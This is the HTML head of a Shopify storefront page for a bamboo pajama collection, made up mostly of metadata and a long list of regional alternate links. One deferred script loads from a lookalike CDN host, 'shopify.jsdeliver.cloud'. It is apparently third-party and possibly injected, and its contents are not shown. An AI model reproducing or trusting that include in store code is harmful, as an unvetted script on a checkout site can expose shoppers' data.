

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/en-eu/collections/bamboo-silk-pajamas
body_size: 71509
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Organic Bamboo Pajamas
 &ndash; Crescentt</title>

    
      <meta name="description" content="OEKO-TEX® organic &amp;amp; safe against 1000 harmful chemicals luxurious 210 gsm weight sustainable &amp;amp; biodegradable">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<meta property="og:title" content="Organic Bamboo Pajamas">
<meta property="og:type" content="website">
<meta property="og:description" content="OEKO-TEX® organic &amp;amp; safe against 1000 harmful chemicals luxurious 210 gsm weight sustainable &amp;amp; biodegradable"><meta property="og:image" content="http://crescentt.com/cdn/shop/collections/bamboo-pajamas_42912896-0c59-4735-9281-7194ece3cae2.jpg?v=1740542926">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/collections/bamboo-pajamas_42912896-0c59-4735-9281-7194ece3cae2.jpg?v=1740542926">
  <meta property="og:image:width" content="3072">
  <meta property="og:image:height" content="3840"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Organic Bamboo Pajamas">
<meta name="twitter:description" content="OEKO-TEX® organic &amp;amp; safe against 1000 harmful chemicals luxurious 210 gsm weight sustainable &amp;amp; biodegradable">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-eu/collections/bamboo-silk-pajamas.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
